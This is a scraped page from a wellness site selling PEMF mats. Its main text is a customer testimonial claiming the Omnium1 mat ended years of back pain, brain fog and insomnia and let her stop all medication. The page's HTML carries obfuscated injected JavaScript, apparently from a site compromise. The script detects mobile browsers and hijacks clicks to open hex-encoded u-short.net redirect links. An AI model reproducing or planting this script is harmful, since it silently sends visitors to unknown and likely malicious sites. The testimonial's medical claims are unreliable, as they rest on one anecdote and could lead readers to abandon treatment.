wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1040 single-format-standard wp-theme-genesis wp-child-theme-wellness-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#footer" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://myjoyfulhealth.com/">My Joyful Health</a></p><p class="site-description" itemprop="description">Joy, Peace, Balance In Your Life</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-services" class="menu genesis-nav-menu js-superfish"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://myjoyfulhealth.com/pemf-depression/" itemprop="url"><span itemprop="name">Depression</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://myjoyfulhealth.com/pemf-electrosmog/" itemprop="url"><span itemprop="name">ElectroSmog</span></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://myjoyfulhealth.com/pemf-omnium1-mat/" itemprop="url"><span itemprop="name">Omnium1 Mat</span></a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://myjoyfulhealth.com/pemf-pain/" itemprop="url"><span itemprop="name">Pain</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://myjoyfulhealth.com/pemf-salmon-arm/" itemprop="url"><span itemprop="name">Salmon Arm</span></a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://myjoyfulhealth.com/pemf-science/" itemprop="url"><span itemprop="name">Science</span></a></li>
</ul></nav></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-nav" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="https://myjoyfulhealth.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://myjoyfulhealth.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-540"><a href="https://myjoyfulhealth.com/what-is-pemf/" itemprop="url"><span itemprop="name">What is PEMF?</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-64"><a href="https://myjoyfulhealth.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://myjoyfulhealth.com/testimonials/" itemprop="url"><span itemprop="name">Success PEMF</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://myjoyfulhealth.com/?page_id=8" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://myjoyfulhealth.com/pemf-buy-omnium1-mat/" itemprop="url"><span itemprop="name">Buy Omnium1 Mat</span></a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://myjoyfulhealth.com/prices-for-pemf-swiss-bionic-omnium1/" itemprop="url"><span itemprop="name">Prices for PEMF Swiss Bionic Omnium1</span></a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://myjoyfulhealth.com/pemf-testimonials/" itemprop="url"><span itemprop="name">PEMF Testimonials</span></a></li>
<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://myjoyfulhealth.com/newsletter/" itemprop="url"><span itemprop="name">A Joyful Life Is Waiting for You…</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1040 post type-post status-publish format-standard has-post-thumbnail category-blog category-pemf-testimonials tag-pemf-and-sleep tag-pemf-chronic-back-pain tag-pemf-pain-and-medications tag-pemf-testimonials entry" aria-label="PEMF Testimonial Chronic Back Pain" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">PEMF Testimonial Chronic Back Pain</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-09-13T00:26:01-07:00">September 13, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://myjoyfulhealth.com/author/myjoyful/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">myjoyful</span></a></span> <span class="entry-comments-link"><a href="https://myjoyfulhealth.com/pemf-testimonial-chronic-back-pain/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='PEMF Testimonial Chronic Back Pain' data-link='https://myjoyfulhealth.com/pemf-testimonial-chronic-back-pain/' data-app-id-name='post_above_content'></div><h1><span style="color: #800080;"><strong>PEMF Testimonial Chronic Back Pain</strong></span></h1>
<p>PEMF Testimonial Chronic Back Pain, Brain Fog, Insomnia &#8211; Diane Z&#8217;s Swiss Bionic Omnium1 PEMF Mat Testimonial.</p>
<p><span style="color: #ff0000;"><strong>NOTE:  Be sure to watch Diane Z&#8217;s Video at the bottom of this page!</strong></span></p>
<p class="p2"><span class="s2">MY TESTIMONIAL WITH THE ( PEMF ) MAT SYSTEM BY SWISS BIONICS <span class="Apple-converted-space">           </span></span></p>
<p class="p2"><span class="s2"><span class="Apple-converted-space">                                              </span>~~~</span></p>
<p class="p2"><span class="s2">Hi my name is Diane Z <span class="Apple-converted-space">  </span>in April/2018. I was invited to try the Omnium1 mat </span></p>
<p class="p2"><span class="s2">As of June/2018 </span><span class="s2"> I am now a proud owner of the Omnium1 mat system and there is no way<span class="Apple-converted-space">  </span>I’ll<span class="Apple-converted-space">  </span>NEVER BE WITHOUT IT</span></p>
<p class="p2"><span class="s2"> AND HERE IS MY STORY </span></p>
<p class="p2"><span class="s2">I was a healthy person up until 2002.</span></p>
<h2 class="p2"><em><strong><span class="s2">Chronic Back Pain, Brain Fog and Sleepless Nights </span></strong></em></h2>
<p class="p2"><span class="s2">I was in a car accident and ever since then I have been living with chronic back pain and brain fog and sleepless nights.<span class="Apple-converted-space">  </span>I have never suffered pain like that ever.</span></p>
<p class="p2"><span class="s2">* I was on all kinds of Medications<br />
* Many Doctors Visits<br />
* Physiotherapy<br />
</span><span class="s2">* Pain Management Classes<br />
* Cortisone Shots which was so extremely painful</span></p>
<p class="p2"><span class="s2">Nothing really worked for me and many side effects.  I was very desperate to find relief.  It was very hard to get through the day or night with out sleeping I was thinking how can I possibly live like this knowing it could be like this for the rest of my life.</span></p>
<p class="p2"><span class="s2">It’s<span class="Apple-converted-space">  </span>been 16 years now and I was just introduced to the Swiss Bionic Omnium1 PEMF OmniPad.</span></p>
<p class="p2"><span class="s2">Well, not really believing this pad could help me, it was just another gimmick so I thought but my husband wanted me to try this to see if it could really help.  Anyway so I tried it and at first I really didn’t notice top much but I went back for a few more treatments and then I had noticed &#8230;<br />
* Hey! I was in less pain<br />
* I also noticed I had no arthritis pain in my knee and hand and<br />
* I could go into a very deep REM Sleep that I needed<span class="Apple-converted-space">  </span>so desperately and<br />
</span><span class="s2">* now I was feeling better </span></p>
<p class="p2"><span class="s2">WHAT is this?  Is it really happening?   I’m doing more!   I’ve been in so much pain for so many<span class="Apple-converted-space">  </span>years and nothing helped me.  I couldn’t believe it but it was true.   I kept up with the treatments.  </span></p>
<h1><strong>PEMF Testimonial Chronic Back Pain &#8211; Gone!  Off Medications!  More Energy, Less Pain, &#8220;I Feel Like Dancing&#8221;!</strong></h1>
<p class="p2"><span class="s2"><strong>39th Anniversary Gift of PEMF Omnium1 Mat, and OmniPad and OmniSpot</strong><br />
In total after approximately 7-8 treatments,  my husband said this is something you need and it was our 39th anniversary in a few days so he ordered one for me.  It is one of the best gift he could have bought me.</span></p>
<p class="p2"><span class="s2"> I wish I had this before I went in for back surgery in 2015.  If I did, I would have never had the operation.</span></p>
<p class="p2"><span class="s2">Now<span class="Apple-converted-space">  </span>I’m not on any MEDICATION <span class="Apple-converted-space">  </span>I have More Energy, Less Pain!  &#8220;I Feel Like Dancing&#8221;! </span></p>
<p class="p2"><span class="s2">I’m<span class="Apple-converted-space">  </span>not completely pain-free yet but I’m working on it.  At least I can say I can now live my life again.  FANTASTIC!  I can now enjoy doing more things with my husband that I missed for so many years and dog walking is also part of my life again.</span></p>
<p class="p2"><span class="s2">There was one day my husband caught me cleaning windows!  I was on top of the counter when he came into the kitchen and couldn’t believe what I was doing I was able to clean all my windows.  Wow!  how good I felt.  It’s great to be able to get things done when you want to do them.  </span></p>
<h2><strong>PEMF Testimonial Chronic Back Pain &#8211; Solution is the Omnium1 Mat</strong></h2>
<p class="p2"><span class="s2">This mat offers so much more for your overall health if you&#8217;re suffering and you&#8217;re down and<span class="Apple-converted-space">  </span>feel you&#8217;re at a dead end and need to find a SOLUTION and get your body back to a healthy state PLEASE TRY THIS OMNIUM1 MAT at least try it and see how you feel and then draw your own conclusion.  You&#8217;re not going to be disappointed.  See how it can enhance your health.  You will see how you can get back to living your life again and you can use it anywhere.  Take it with you to work or travel.  It’s so portable.  I’m so thankful to my husband and<span class="Apple-converted-space">  </span>THANK YOU SWISS BIONIC FOR A SECOND CHANCE OF A MEDICATION/ALMOST PAIN FREE LIFE<span class="Apple-converted-space">  </span>. <span class="Apple-converted-space">                                                      </span>Sincerely Diane<span class="Apple-converted-space">  </span>AUG/18</span></p>
<p class="p4"><span class="s1"><span class="Apple-converted-space">                                                                                              </span>⭐️⭐️⭐️⭐️⭐️</span></p>
<figure id="attachment_1053" aria-describedby="caption-attachment-1053" style="width: 578px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1053" src="https://myjoyfulhealth.com/wp-content/uploads/2018/09/PEMF-Testimonial-Chronic-Back-Pain-Diane-Z-2.jpg" alt="PEMF Testimonial Chronic Back Pain Diane Z " width="578" height="632" srcset="https://myjoyfulhealth.com/wp-content/uploads/2018/09/PEMF-Testimonial-Chronic-Back-Pain-Diane-Z-2.jpg 578w, https://myjoyfulhealth.com/wp-content/uploads/2018/09/PEMF-Testimonial-Chronic-Back-Pain-Diane-Z-2-274x300.jpg 274w" sizes="(max-width: 578px) 100vw, 578px" /><figcaption id="caption-attachment-1053" class="wp-caption-text">PEMF Testimonial Chronic Back Pain Diane Z</figcaption></figure>
<p>From Diana Walker ~~ Thank you so very much, Diane Z, for this wonderful PEMF testimonial!</p>
<p>Here is a wonderful video with Diane Z, just 2 weeks after she started using the Swiss Bionic PEMF Omnium1 Mat.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/9HHH50jHkbg?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<figure id="attachment_1034" aria-describedby="caption-attachment-1034" style="width: 300px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1034" src="https://myjoyfulhealth.com/wp-content/uploads/2018/09/Omnium1-PEMF-iMRS-Diana-Walker.png" alt="Omnium1 PEMF iMRS Diana Walker" width="300" height="227" /><figcaption id="caption-attachment-1034" class="wp-caption-text">Omnium1 PEMF iMRS Diana Walker</figcaption></figure>
<p><strong>Ask Questions here:  <a title="https://myjoyfulhealth.com/contact" href="https://myjoyfulhealth.com/contact" target="_blank" rel="noopener">https://myjoyfulhealth.com/contact</a></strong></p>
<hr />
<p>Learn more through our Newsletter here:  <a title="https://myjoyfulhealth.com/newsletter" href="https://myjoyfulhealth.com/newsletter" target="_blank" rel="noopener">https://myjoyfulhealth.com/newsletter</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else 